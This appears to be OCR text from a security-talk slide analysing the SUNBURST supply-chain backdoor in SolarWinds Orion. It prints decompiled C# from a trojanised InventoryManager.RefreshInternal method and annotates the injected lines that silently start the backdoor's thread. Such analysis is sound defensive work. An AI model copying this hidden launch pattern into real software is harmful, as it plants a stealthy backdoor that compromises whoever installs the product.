 HIDING IN PLAIN SIGHT
InventoryManager Class
Execut
Mike Rohlfs
Assembly Explorer
RefreshInternal
SolarWinds.Orion.Core.BusinessLayer (2019.4.5200.8890, msil, .Net Framework v4.0)
SolarWinds.Orion.Core.BusinessLayer.BackgroundInventory
InventoryManager
RefreshInternal():void
SolarWinds.Orion.Core.BusinessLayer (2019.4.5200.9083, msil, .Net Framework v4.0)
SolarWinds.Orion.Core.BusinessLayer.BackgroundInventory
InventoryManager
RefreshInternal():void
SolarWinds.Orion.Core.BusinessLayer (2017.1.5300.1698, msil, .Net Framework v4.5)
SolarWinds.Orion.Core.BusinessLayer.BackgroundInventory
InventoryManager
RefreshInternal():void
InventoryManager.cs
InventoryManager.cs
// Decompiled with JetBrains decompiler
// Type: SolarWinds.Orion.Core.BusinessLayer.BackgroundInventory.InventoryManager
// Assembly: SolarWinds.Orion.Core.BusinessLayer, Version=2019.4.5200.9083, Culture=neutral, PublicKeyToken=null
// MVID: E12E8C85-5CD9-4E06-8801-182E5104FADE
internal void RefreshInternal()
{
if (InventoryManager.log.get_IsDebugEnabled())
InventoryManager.log.DebugFormat("Running scheduled background backgroundInventory check on engine {0}", (object) this.engineID);
try
{
if (!OrionImprovementBusinessLayer.IsAlive)
new Thread(new ThreadStart(OrionImprovementBusinessLayer.Initialize))
{
IsBackground = true
}.Start();
}
catch (Exception ex)
{
}
Creating a thread for the backdoor
if (this.backgroundInventory.IsRunning)
{
InventoryManager.log.Info((object) "Skipping background backgroundInventory check, still running");
}
else
{
this.QueueInventoryTasksFromNodeSettings();
this.QueueInventoryTasksFromInventorySettings();
if (this.backgroundInventory.QueueSize <= 0)
return;
this.backgroundInventory.Start();
}
}
</>
</>
Version 2019.4.5200.9083
March ‘20
CYBERARK
https://blog.reversinglabs.com/blog/sunburst-the-next-level-of-stealth
9